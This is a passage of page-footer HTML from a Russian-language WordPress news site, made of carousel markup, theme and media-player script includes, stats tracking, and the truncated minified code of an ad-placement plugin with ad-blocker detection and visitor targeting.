							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://sensaciy.net/wp-content/plugins/location-weather/assets/js/Old-locationWeather.min.js?ver=1.2.9" id="splw-old-script-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/skip-link-focus-fix.js?ver=20151215" id="true-news-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/slick/js/slick.min.js?ver=6.8.3" id="slick-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/libraries/theiaStickySidebar/theia-sticky-sidebar.js?ver=6.8.3" id="theiaStickySidebar-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" id="true-news-pagination-js-extra">
/* <![CDATA[ */
var true_news_pagination = {"paged":"1","maxpage":"0","nextLink":"","ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric","ajax_nonce":"4f7c96ee61"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/pagination.js?ver=6.8.3" id="true-news-pagination-js"></script>
<script type="text/javascript" id="true-news-ajax-js-extra">
/* <![CDATA[ */
var true_news_ajax = {"ajax_url":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","ajax_nonce":"4f7c96ee61"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/ajax.js?ver=6.8.3" id="true-news-ajax-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ru","strings":{"mejs.download-file":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0444\u0430\u0439\u043b","mejs.install-flash":"Flash player \u043f\u043b\u0430\u0433\u0438\u043d \u0431\u044b\u043b \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d \u0438\u043b\u0438 \u043d\u0435 \u0431\u044b\u043b \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d \u0432 \u0432\u0430\u0448\u0435\u043c \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d Flash player \u0438\u043b\u0438 \u0441\u043a\u0430\u0447\u0430\u0439\u0442\u0435 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0441 https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"\u041d\u0430 \u0432\u0435\u0441\u044c \u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u043e\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u044b\u0448\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3" id="true-news-script-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/sensaciy.net\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"ru","ajaxurl":"https:\/\/sensaciy.net\/wp-admin\/admin-ajax.php","nonce":"a90dda8b6d","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"\u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","post_comment":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","write_comment":"\u041e\u043f\u0443\u0431\u043b\u0438\u043a\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","loading_comments":"\u0417\u0430\u0433\u0440\u0443\u0436\u0430\u044e\u0442\u0441\u044f \u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438... ","download_original":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432 \u043f\u043e\u043b\u043d\u043e\u043c \u0440\u0430\u0437\u043c\u0435\u0440\u0435 <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0442\u0435\u043a\u0441\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f.","no_comment_email":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b. \u043f\u043e\u0447\u0442\u044b, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","no_comment_author":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0435 \u0438\u043c\u044f, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439.","comment_post_error":"\u0421\u043e\u0436\u0430\u043b\u0435\u0435\u043c, \u043d\u043e \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f \u0432\u043e\u0437\u043d\u0438\u043a\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","comment_approved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u044b\u043b \u043e\u0434\u043e\u0431\u0440\u0435\u043d.","comment_unapproved":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438.","camera":"\u041a\u0430\u043c\u0435\u0440\u0430","aperture":"\u0410\u043f\u0435\u0440\u0442\u0443\u0440\u0430","shutter_speed":"\u0412\u044b\u0434\u0435\u0440\u0436\u043a\u0430","focal_length":"\u0414\u043b\u0438\u043d\u0430 \u0424\u043e\u043a\u0443\u0441\u0430","copyright":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u0438\u0435 \u043f\u0440\u0430\u0432\u0430","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/sensaciy.net\/wp-login.php?redirect_to=https%3A%2F%2Fsensaciy.net%2Fyaponskie-uchenie-vmesto-britanskih-ili-chto-tam-u-kalmarov%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.8/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'141800794',post:'113585',tz:'3',srv:'sensaciy.net'} ]);
	_stq.push([ 'clickTrackerInit', '141800794', '113585' ]);
</script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.dat